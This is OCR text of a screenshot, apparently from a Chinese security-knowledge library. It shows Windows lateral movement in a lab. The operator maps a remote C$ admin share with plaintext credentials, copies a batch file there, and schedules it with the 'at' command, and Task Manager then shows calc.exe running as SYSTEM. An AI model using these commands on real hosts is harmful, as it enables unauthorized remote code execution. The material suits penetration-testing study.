 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>net use \\192.168.19.169\c$ test@123 /user:adtest
\jeff1
命令成功完成。
C:\Users\Administrator\Desktop>copy 1.bat \\192.168.19.169\c$
已复制         1 个文件。
C:\Users\Administrator\Desktop>net time \\192.168.19.169
\\192.168.19.169 的当前时间是 2019/11/19 1:02:04
命令成功完成。
C:\Users\Administrator\Desktop>at \\192.168.19.169 1:03 c:\1.bat
新加了一项作业，其作业 ID = 6
C:\Users\Administrator\Desktop>_
地磁盘 (C:)
文件夹
名称 修改日期 类型
360Downloads 2019/7/12 11:13 文件夹
PerfLogs
Program File
Program File
Windows
用户
1
nb.tmp
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
audiodg.exe LOCAL... 00 10,032 K Windo
calc.exe SYSTEM 00 4,600 K Windo
cmd.exe SYSTEM 00 856 K Windo
cmd.exe SYSTEM 00 608 K Windo
conhost.exe SYSTEM 00 844 K 控制台
conhost.exe LOCAL... 00 1,164 K 控制台
conhost.exe SYSTEM 00 832 K 控制台
conhost.exe SYSTEM 00 828 K 控制台
csrss.exe SYSTEM 00 2,180 K Clien
csrss.exe SYSTEM 00 5,432 K Clien
dllhost.exe SYSTEM 00 3,572 K COM S
dwm.exe jeff1 00 1,544 K 桌面窗
explorer.exe jeff1 00 23,936 K Windo
explorer.exe SYSTEM 00 7,944 K Windo
lsass.exe SYSTEM 00 3,680 K Local
lsm.exe SYSTEM 00 1,416 K 本地会
显示所有用户的进程(S)
进程数: 56 CPU 使用率: 1% 物理内存: 20%
零组资料文库